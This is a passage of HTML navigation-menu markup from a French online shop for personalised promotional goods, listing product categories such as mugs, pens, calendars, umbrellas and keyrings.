		<li id="menu-item-647705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647705 "><a href="https://www.e-dkado-pro.fr/chaussettes-personnalisees">Chaussettes personnalisées</a></li>
		<li id="menu-item-4938554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938554 "><a href="https://www.e-dkado-pro.fr/chaussure-et-pantoufle-personnalisee">Chaussure et pantoufle personnalisée</a></li>
		<li id="menu-item-647706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647706 "><a href="https://www.e-dkado-pro.fr/couverture-publicitaire">Couverture publicitaire</a></li>
		<li id="menu-item-647707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647707 "><a href="https://www.e-dkado-pro.fr/serviette-publicitaire">Serviette publicitaire</a></li>
		<li id="menu-item-647708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647708 "><a href="https://www.e-dkado-pro.fr/gant-personnalisable">Gant personnalisable</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157 "><a href="https://www.e-dkado-pro.fr/ecussons-personnalises">Ecusson Personnalisé</a></li>
		<li id="menu-item-4756736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756736 "><a href="https://www.e-dkado-pro.fr/sous-vetements-personnalises">Sous-vêtements personnalisés</a></li>
		<li id="menu-item-7420039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7420039 "><a href="https://www.e-dkado-pro.fr/linge-de-maison">Linge de maison</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-149 "><a href="https://www.e-dkado-pro.fr/mugs-gourdes-publicitaires">Mugs &amp; gourdes</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/MUG-ET-GOURDE.png)" class="sub-menu hidden">
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-151 "><a href="https://www.e-dkado-pro.fr/mug-personnalise">Mug personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182338 "><a href="https://www.e-dkado-pro.fr/mug-personnalise-pas-cher">Mug personnalisé pas cher</a></li>
		<li id="menu-item-182339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182339 "><a href="https://www.e-dkado-pro.fr/mug-pour-impression-photo">Mug pour impression photo</a></li>
		<li id="menu-item-182340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182340 "><a href="https://www.e-dkado-pro.fr/mug-a-emporter-personnalise">Mug à emporter personnalisé</a></li>
		<li id="menu-item-182342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182342 "><a href="https://www.e-dkado-pro.fr/tasse-personnalisee">Tasse personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-175 "><a href="https://www.e-dkado-pro.fr/thermos-publicitaire">Thermos Publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182344 "><a href="https://www.e-dkado-pro.fr/mug-thermos-personnalise">Mug thermos personnalisé</a></li>
		<li id="menu-item-182345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182345 "><a href="https://www.e-dkado-pro.fr/bouteille-isotherme-personnalisable">Bouteille isotherme personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-150 "><a href="https://www.e-dkado-pro.fr/bouteille-gourde-avec-logo">Bouteille et Gourde avec Logo</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182347 "><a href="https://www.e-dkado-pro.fr/gourde-en-inox-et-aluminium-personnalisee">Gourde en inox et aluminium personnalisée</a></li>
		<li id="menu-item-182348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182348 "><a href="https://www.e-dkado-pro.fr/gourde-en-plastique-personnalisee">Gourde en plastique personnalisée</a></li>
		<li id="menu-item-182349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182349 "><a href="https://www.e-dkado-pro.fr/gourde-sport-personnalisable">Gourde en verre personnalisable</a></li>
		<li id="menu-item-182350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182350 "><a href="https://www.e-dkado-pro.fr/gourde-sport-personnalisable-bouteille-gourde-avec-logo">Gourde sport personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182351 "><a href="https://www.e-dkado-pro.fr/verres-et-gobelets-publicitaires">Verres et gobelets publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-748768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748768 "><a href="https://www.e-dkado-pro.fr/gobelet-reutilisable-personnalise">Gobelet réutilisable personnalisé</a></li>
		<li id="menu-item-182353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182353 "><a href="https://www.e-dkado-pro.fr/verre-personnalise">Verre personnalisé</a></li>
		<li id="menu-item-182354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182354 "><a href="https://www.e-dkado-pro.fr/sous-bock-personnalise">Sous-bock personnalisé</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-117"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-117 "><a href="https://www.e-dkado-pro.fr/bureau-salon">Bureau &amp; salon</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/BUREAU-ET-SALON-e1681983083460.png)" class="sub-menu hidden">
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-120 "><a href="https://www.e-dkado-pro.fr/carnet-personnalise">Carnet personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182355 "><a href="https://www.e-dkado-pro.fr/bloc-feuille-et-post-it-personnalise">Bloc feuille et post it personnalisé</a></li>
		<li id="menu-item-182356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182356 "><a href="https://www.e-dkado-pro.fr/carnet-personnalise-avec-stylo">Carnet personnalisé avec stylo</a></li>
		<li id="menu-item-182357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182357 "><a href="https://www.e-dkado-pro.fr/conferencier-personnalise">Conférencier personnalisé</a></li>
		<li id="menu-item-182358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182358 "><a href="https://www.e-dkado-pro.fr/bloc-note-personnalise">Bloc note personnalisé</a></li>
		<li id="menu-item-182359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182359 "><a href="https://www.e-dkado-pro.fr/cahier-personnalisable">Cahier personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-119 "><a href="https://www.e-dkado-pro.fr/calendrier-personnalise">Calendrier personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182360 "><a href="https://www.e-dkado-pro.fr/calendrier-bancaire-personnalise">Calendrier bancaire personnalisé</a></li>
		<li id="menu-item-182361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182361 "><a href="https://www.e-dkado-pro.fr/calendrier-chevalet-personnalisable">Calendrier chevalet personnalisable</a></li>
		<li id="menu-item-182362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182362 "><a href="https://www.e-dkado-pro.fr/calendrier-sous-main-publicitaire">Calendrier sous main publicitaire</a></li>
		<li id="menu-item-182363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182363 "><a href="https://www.e-dkado-pro.fr/calendrier-sur-mesure">Calendrier sur mesure</a></li>
		<li id="menu-item-182364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182364 "><a href="https://www.e-dkado-pro.fr/agenda-personnalisable">Agenda personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182365 "><a href="https://www.e-dkado-pro.fr/accessoires-de-bureau-personnalises">Accessoires de bureau personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-172 "><a href="https://www.e-dkado-pro.fr/tapis-de-souris-personnalisables">Tapis de souris personnalisable</a></li>
		<li id="menu-item-182366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182366 "><a href="https://www.e-dkado-pro.fr/regle-publicitaire">Règle publicitaire</a></li>
		<li id="menu-item-182367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182367 "><a href="https://www.e-dkado-pro.fr/trousse-publicitaire">Trousse publicitaire</a></li>
		<li id="menu-item-182369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182369 "><a href="https://www.e-dkado-pro.fr/calculatrice-personnalisee">Calculatrice personnalisée</a></li>
		<li id="menu-item-182370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182370 "><a href="https://www.e-dkado-pro.fr/porte-cartes-publicitaire">Porte-cartes publicitaire</a></li>
		<li id="menu-item-182371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182371 "><a href="https://www.e-dkado-pro.fr/pots-a-crayons-personnalisables">Pot à crayons personnalisable</a></li>
		<li id="menu-item-182372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182372 "><a href="https://www.e-dkado-pro.fr/autres-objets-de-bureaux-avec-logo">Autres objets de bureaux avec logo</a></li>
		<li id="menu-item-182373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182373 "><a href="https://www.e-dkado-pro.fr/horloge-personnalisee">Horloge personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-182374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182374 "><a href="https://www.e-dkado-pro.fr/salon-et-evenement">Salon et évènement</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173 "><a href="https://www.e-dkado-pro.fr/tours-de-cou-personnalises">Tour de cou personnalisable</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118 "><a href="https://www.e-dkado-pro.fr/bracelet-publicitaire">Bracelet publicitaire</a></li>
		<li id="menu-item-182375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182375 "><a href="https://www.e-dkado-pro.fr/badge-personnalise">Badge personnalisé</a></li>
		<li id="menu-item-182376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182376 "><a href="https://www.e-dkado-pro.fr/trophee-personnalisable">Trophée personnalisable</a></li>
		<li id="menu-item-671890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671890 "><a href="https://www.e-dkado-pro.fr/magnet-personnalise">Magnet personnalisé</a></li>
		<li id="menu-item-671866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671866 "><a href="https://www.e-dkado-pro.fr/signaletique">Signalétique</a></li>
		<li id="menu-item-743768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743768 "><a href="https://www.e-dkado-pro.fr/hygiene-securite">Hygiène sécurité</a></li>
		<li id="menu-item-6473299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473299 "><a href="https://www.e-dkado-pro.fr/ballon-personnalise">Ballon Personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-182377 "><a href="https://www.e-dkado-pro.fr/gastronomie-et-boisson">Gastronomie et boisson</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/08/BALLON-PERSONNALISE.jpg)" class="sub-menu hidden">
		<li id="menu-item-182381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-182381 "><a href="https://www.e-dkado-pro.fr/confiseries-personnalisees">Confiserie personnalisée</a></li>
		<li id="menu-item-182378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182378 "><a href="https://www.e-dkado-pro.fr/chocolat-personnalise">Chocolat personnalisé</a></li>
		<li id="menu-item-182379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182379 "><a href="https://www.e-dkado-pro.fr/snack-et-aperitif">Snack et Aperitif</a></li>
		<li id="menu-item-182382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182382 "><a href="https://www.e-dkado-pro.fr/coffrets-bouteille-verres">Coffrets Bouteille &amp; Verres</a></li>
		<li id="menu-item-182380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182380 "><a href="https://www.e-dkado-pro.fr/autre-gourmandise-personnalisable">Autre gourmandise personnalisable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-182383"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182383 "><a href="https://www.e-dkado-pro.fr/ecriture">Ecriture</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/ECRITURE.png)" class="sub-menu hidden">
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-171 "><a href="https://www.e-dkado-pro.fr/stylo-publicitaire">Stylo publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182386 "><a href="https://www.e-dkado-pro.fr/parure-de-stylo-personnalisee">Parure de stylo personnalisée</a></li>
		<li id="menu-item-182387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182387 "><a href="https://www.e-dkado-pro.fr/stylos-personnalises-pas-chers">Stylo personnalisé pas cher publicitaire</a></li>
		<li id="menu-item-182388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182388 "><a href="https://www.e-dkado-pro.fr/stylo-en-metal-personnalise">Stylo en métal personnalisé</a></li>
		<li id="menu-item-182389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182389 "><a href="https://www.e-dkado-pro.fr/stylet-personnalise">Stylet personnalisé</a></li>
		<li id="menu-item-182390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182390 "><a href="https://www.e-dkado-pro.fr/roller-personnalise">Roller personnalisé</a></li>
		<li id="menu-item-182391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182391 "><a href="https://www.e-dkado-pro.fr/surligneur-personnalise">Surligneur personnalisé</a></li>
		<li id="menu-item-182392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182392 "><a href="https://www.e-dkado-pro.fr/stylo-bic-personnalise">Stylo Bic Personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182393 "><a href="https://www.e-dkado-pro.fr/crayon-publicitaire">Crayon publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182394 "><a href="https://www.e-dkado-pro.fr/crayon-a-papier-personnalise">Crayon à papier personnalisé</a></li>
		<li id="menu-item-182395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182395 "><a href="https://www.e-dkado-pro.fr/porte-mines-personnalise">Porte-mines personnalisé</a></li>
		<li id="menu-item-182396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182396 "><a href="https://www.e-dkado-pro.fr/crayon-de-couleur-personnalise">Crayon de couleur personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182401 "><a href="https://www.e-dkado-pro.fr/accessoires-decriture">Accessoires d&rsquo;écriture</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182397 "><a href="https://www.e-dkado-pro.fr/gomme-personnalisee">Gomme personnalisée</a></li>
		<li id="menu-item-182398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182398 "><a href="https://www.e-dkado-pro.fr/craie-personnalisable">Craie personnalisable</a></li>
		<li id="menu-item-182399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182399 "><a href="https://www.e-dkado-pro.fr/taille-crayons-personnalise">Taille-crayons personnalisé</a></li>
		<li id="menu-item-182400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182400 "><a href="https://www.e-dkado-pro.fr/ecriture-enfant">Ecriture Enfant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647669"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647669 "><a href="https://www.e-dkado-pro.fr/fidelisation">Fidélisation</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/04/AUTRES-GOODIES-V2.png)" class="sub-menu hidden">
	<li id="menu-item-647673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647673 "><a href="https://www.e-dkado-pro.fr/parapluies-personnalises">Parapluie personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647671 "><a href="https://www.e-dkado-pro.fr/parapluie-classique">Parapluie classique</a></li>
		<li id="menu-item-647674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647674 "><a href="https://www.e-dkado-pro.fr/parapluie-pliable">Parapluie pliable</a></li>
		<li id="menu-item-647672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647672 "><a href="https://www.e-dkado-pro.fr/parapluie-pas-chere">Parapluie pas cher</a></li>
		<li id="menu-item-647675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647675 "><a href="https://www.e-dkado-pro.fr/parapluie-xxl">Parapluie XXL</a></li>
		<li id="menu-item-647670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647670 "><a href="https://www.e-dkado-pro.fr/autre-parapluie-personnalise">Autre parapluie personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-141 "><a href="https://www.e-dkado-pro.fr/pin-s-personnalises">Pin&rsquo;s personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647685 "><a href="https://www.e-dkado-pro.fr/pins-personnalise-en-metal">Pin’s personnalisé en métal, sur mesure</a></li>
		<li id="menu-item-647686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647686 "><a href="https://www.e-dkado-pro.fr/pins-personnalise-en-plastique">Pins personnalisé en plastique</a></li>
		<li id="menu-item-647687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647687 "><a href="https://www.e-dkado-pro.fr/pins-personnalise-en-resine">Pin&rsquo;s personnalisé en Résine</a></li>
	</ul>
</li>
	<li id="menu-item-5998901"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5998901 "><a href="https://www.e-dkado-pro.fr/briquets-personnalises">Briquet personnalisé</a></li>
	<li id="menu-item-6741016"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6741016 "><a href="https://www.e-dkado-pro.fr/preservatif-personnalise">Preservatif Personnalisé</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110 "><a href="https://www.e-dkado-pro.fr/boites-accessoires">Boites &amp; Accessoires</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/06/BRIQUET-PUBLICITAIRE.jpg)" style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/PRESERVATIF-PERSONNALISE.jpg)" class="sub-menu hidden">
		<li id="menu-item-1524756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1524756 "><a href="https://www.e-dkado-pro.fr/boites-aluminium">Boites en métal et aluminium personnalisées</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114 "><a href="https://www.e-dkado-pro.fr/boites-carton">Boite carton personnalisable &#8211; Emballage sur mesure</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113 "><a href="https://www.e-dkado-pro.fr/boites-en-bois-ecologiques">Boites en bois &amp; écologiques</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115 "><a href="https://www.e-dkado-pro.fr/boites-plastiques">Boites plastiques</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111 "><a href="https://www.e-dkado-pro.fr/attaches-accessoires">Attaches &amp; accessoires</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116 "><a href="https://www.e-dkado-pro.fr/packaging-sur-mesure">Packaging sur mesure</a></li>
	</ul>
</li>
	<li id="menu-item-647694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647694 "><a href="https://www.e-dkado-pro.fr/bien-etre">Bien être</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647695 "><a href="https://www.e-dkado-pro.fr/bougie-publicitaire">Bougie publicitaire</a></li>
		<li id="menu-item-647696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647696 "><a href="https://www.e-dkado-pro.fr/balle-anti-stress-personnalisable">Balle anti-stress personnalisable</a></li>
		<li id="menu-item-647697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647697 "><a href="https://www.e-dkado-pro.fr/miroir-de-poche-personnalise">Miroir de poche personnalisé</a></li>
		<li id="menu-item-647693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647693 "><a href="https://www.e-dkado-pro.fr/autre-produits-de-bien-etre">Autres produits de bien être</a></li>
	</ul>
</li>
	<li id="menu-item-647691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647691 "><a href="https://www.e-dkado-pro.fr/objet-publicitaire-de-securite">Objet publicitaire de sécurité</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647688 "><a href="https://www.e-dkado-pro.fr/accessoire-de-securite-pour-la-voiture-publicitaire">Accessoire de sécurité pour la voiture publicitaire</a></li>
		<li id="menu-item-647689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647689 "><a href="https://www.e-dkado-pro.fr/accessoire-de-securite-pour-le-velo-publicitaire">Accessoire de sécurité pour le vélo publicitaire</a></li>
		<li id="menu-item-647692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647692 "><a href="https://www.e-dkado-pro.fr/trousse-de-secours-publicitaire">Trousse de secours publicitaire</a></li>
		<li id="menu-item-647690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647690 "><a href="https://www.e-dkado-pro.fr/gilet-de-securite-personnalise">Gilet de sécurité personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-5948464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5948464 "><a href="https://www.e-dkado-pro.fr/porte-cles-publicitaire">Porte-clés publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647676 "><a href="https://www.e-dkado-pro.fr/porte-cles-jeton-personnalises">Porte-clés jeton personnalisés</a></li>
		<li id="menu-item-647677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647677 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-metal-personnalise">Porte-clés en métal personnalisé</a></li>
		<li id="menu-item-647678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647678 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-pvc-personnalise">Porte-clés en pvc personnalisé</a></li>
		<li id="menu-item-647681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647681 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-cuir-personnalise">Porte-clés en cuir personnalisé</a></li>
		<li id="menu-item-647680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647680 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-tissu-personnalise">Porte-clés en tissu personnalisé</a></li>
		<li id="menu-item-647682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647682 "><a href="https://www.e-dkado-pro.fr/porte-cles-lampe-personnalise">Porte-clés lampe personnalisé</a></li>
		<li id="menu-item-647683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647683 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-bois-personnalise">Porte-clés en bois personnalisé</a></li>
		<li id="menu-item-647679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647679 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-plastique-personnalises-pas-chere">Porte-clés en plastique personnalisés pas chers</a></li>
		<li id="menu-item-647684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647684 "><a href="https://www.e-dkado-pro.fr/porte-cle-sur-mesure">Porte-clés sur-mesure</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647709"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647709 "><a href="https://www.e-dkado-pro.fr/loisirs">Loisirs</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/04/LOISIRS-V2.png)" class="sub-menu hidden">
	<li id="menu-item-647733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647733 "><a href="https://www.e-dkado-pro.fr/accessoire-de-voyage-personnalise">Accessoire de voyage personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647734 "><a href="https://www.e-dkado-pro.fr/accessoires-de-toilette-publicitaires">Accessoires de toilette publicitaires</a></li>
		<li id="menu-item-647735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647735 "><a href="https://www.e-dkado-pro.fr/adaptateur-de-voyage">Adaptateur de voyage</a></li>
		<li id="menu-item-647736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647736 "><a href="https://www.e-dkado-pro.fr/article-de-voyage">Article de voyage</a></li>
		<li id="menu-item-647737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647737 "><a href="https://www.e-dkado-pro.fr/boussole-personnalisee">Boussole personnalisée</a></li>
		<li id="menu-item-647738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647738 "><a href="https://www.e-dkado-pro.fr/jumelle-publicitaire">Jumelle publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-647717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647717 "><a href="https://www.e-dkado-pro.fr/jeux-personnalises-poublicitaires">Jeux personnalisés publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647718 "><a href="https://www.e-dkado-pro.fr/jeux-de-plein-air-personnalise">Jeux de plein air personnalisé</a></li>
		<li id="menu-item-647719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647719 "><a href="https://www.e-dkado-pro.fr/jeux-dinterieur-et-jouet-personnalise">Jeux d&rsquo;intérieur et jouet personnalisé</a></li>
		<li id="menu-item-647720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647720 "><a href="https://www.e-dkado-pro.fr/peluche-personnalisable">Peluche personnalisable</a></li>
		<li id="menu-item-647721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647721 "><a href="https://www.e-dkado-pro.fr/canard-en-plastique-avec-logo">Canard en plastique avec logo</a></li>
	</ul>
</li>
	<li id="menu-item-647725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647725 "><a href="https://www.e-dkado-pro.fr/plante-et-jardin">Plante et jardin</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-4142963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4142963 "><a href="https://www.e-dkado-pro.fr/plante-et-fleur-personnalisee">Plante et fleur personnalisée</a></li>
